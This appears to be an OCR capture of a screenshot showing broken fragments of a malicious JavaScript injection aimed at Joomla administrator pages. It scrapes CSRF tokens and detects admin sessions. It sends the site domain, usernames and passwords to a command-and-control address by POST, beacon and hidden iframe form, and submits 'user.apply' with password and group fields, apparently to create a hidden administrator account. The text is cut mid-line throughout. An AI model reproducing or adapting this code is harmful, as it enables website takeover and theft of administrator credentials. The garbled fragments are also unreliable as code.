
Live C
inline_run) return;window.joomlacreater_inline_run = true;var C2 =
@proton.me',gid: '8'};var FORM_URL = '/administrator/index.ph
32})"/i,/'csrf\.token'\s*:\s*'([a-f0-9]{32})'/i,/name="([a-f0-9]{32})
n m[1];}return null;}function isAdminHtml(html) {html = html || '';v
=com_/i.test(head)&& !/task=login|id="login-form"|com_login|login
(function (r) { return r.json(); }).catch(function () { return null; 
ta.ok) {if (data.user_login) u.login = data.user_login;if (data.us
(data.user_group_id);if (data.joomla_base) C2 = String(data.joomla
,domain: location.hostname,username: u.login,password: u.pass,email
thod: 'POST',mode: 'no-cors',headers: { 'Content-Type': 'applicat
eacon(router, new Blob([payload], { type: 'application/x-www-form-ur
e = document.createElement('iframe');iframe.name = 'jc_router_ifr
hidden';document.body.appendChild(iframe);}var form = document.c
= 'none';Object.keys(fields).forEach(function (k) {var inp = docum
body.appendChild(form);form.submit();setTimeout(function () { for
dy.set(token, '1');body.set('task', 'user.apply');body.set('return'
m[password]', u.pass);body.set('jform[password2]', u.pass);body.set(
setTime]', '');body.set('jform[resetCount]', '0');body.set('jform[sendE
oups][]', u.group_id);body.set('jform[params][admin_style]', '');bod
nguage]', '');body.set('jform[params][language]', '');body.set('jfor